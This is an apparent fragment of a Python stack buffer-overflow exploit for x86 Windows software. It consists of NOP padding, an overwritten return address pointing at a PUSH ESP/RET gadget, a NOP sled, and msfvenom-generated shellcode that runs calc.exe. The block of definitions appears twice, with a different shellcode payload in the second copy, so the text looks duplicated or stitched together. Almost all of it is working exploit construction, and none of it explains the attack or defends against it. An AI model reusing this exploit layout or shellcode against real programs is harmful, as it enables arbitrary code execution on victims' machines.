 padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload   += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
payload   += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
payload   += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
payload   += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
payload   += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
payload   += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
payload   += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
payload   += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
payload   += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
payload   += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
payload   += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
payload   += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
payload   += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
payload   += b"\xea\xc8\xb5\x9c\xb2\x98\x84\xc0\x44\x77\xca\xfc\xc6"
payload   += b"\x72\xb2\xfa\xd7\xf6\xb7\x47\x50\xea\xc5\xd8\x35\x0c"
payload   += b"\x7a\xd8\x1f\x6f\x1d\x4a\xc3\x5e\xb8\xea\x66\x9f"
overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload =  b""
payload += b"\x31\xc9\x83\xe9\xc2\xe8\xff\xff\xff\xff\xc0\x5e"
payload += b"\x81\x76\x0e\x8c\x25\xb6\x91\x83\xee\xfc\xe2\xf4"
payload += b"\x70\xcd\x34\x91\x8c\x25\xd6\x18\x69\x14\x76\xf5"
payload += b"\x07\x75\x86\x1a\xde\x29\x3d\xc3\x98\xae\xc4\xb9"
payload += b"\x83\x92\xfc\xb7\xbd\xda\x1a\xad\xed\x59\xb4\xbd"
payload += b"\xac\xe4\x79\x9c\x8d\xe2\x54\x63\xde\x72\x3d\xc3"
payload += b"\x9c\xae\xfc\xad\x07\x69\xa7\xe9\x6f\x6d\xb7\x40"
payload += b"\xdd\xae\xef\xb1\x8d\xf6\x3d\xd8\x94\xc6\x8c\xd8"
payload += b"\x07\x11\x3d\x90\x5a\x14\x49\x3d\x4d\xea\xbb\x90"
payload += b"\x4b\x1d\x56\xe4\x7a\x26\xcb\x69\xb7\x58\x92\xe4"
payload += b"\x68\x7d\x3d\xc9\xa8\x24\x65\xf7\x07\x29\xfd\x1a"
payload += b"\xd4\x39\xb7\x42\x07\x21\x3d\x90\x5c\xac\xf2\xb5"
payload += b"\xa8\x7e\xed\xf0\xd5\x7f\xe7\x6e\x6c\x7a\xe9\xcb"
payload += b"\x07\x37\x5d\x1c\xd1\x4f\xb7\x1c\x09\x97\xb6\x91"
payload += b"\x8c\x75\xde\xa0\x07\x4a\x31\x6e\x59\x9e\x46\x24"
payload += b"\x2e\x73\xde\x37\x19\x98\x2b\x6e\x59\x19\xb0\xed"
payload += b"\x86\xa5\x4d\x71\xf9\x20\x0d\xd6\x9f\x57\xd9\xfb"
payload += b"\x8c\x76\x49\x44\xcf\x1f\xea\x9e\xed\x48\xc6\xe1"
payload += b"\xd0\x4d\xc2\xf5\xe3\x46\xc5\xcd\xeb\x5c\xdb\xcd"
payload += b"\xf9\x55\xda\xfe\xed\x41\xea\xff\xef\x0b\xd3\xe9"
payload += b"\xe9\x05\x9b\xf4\xac\x46\xdb\xf5\xa2\x40\xce\xf4"
payload += b"\xac\x14\x86\xbf\xbd\x15\x98\xa0\xb8\x0b\x80\xa3"
payload += b"\xac\x11\x82\xa5\xb8\x25\xb6\x91"